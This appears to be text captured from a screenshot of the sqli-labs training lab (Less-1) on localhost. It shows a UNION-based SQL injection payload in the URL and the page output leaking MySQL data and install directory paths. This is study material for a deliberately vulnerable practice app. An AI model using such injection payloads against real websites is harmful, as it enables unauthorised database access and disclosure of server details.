 localhost/sqli-labs/Less-1/?id=-1' union select 1,@@datadir,@@basedir %23
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:C:\phpStudy\PHPTutorial\MySQL\data\
Your Password:C:/phpStudy/PHPTutorial/MySQL/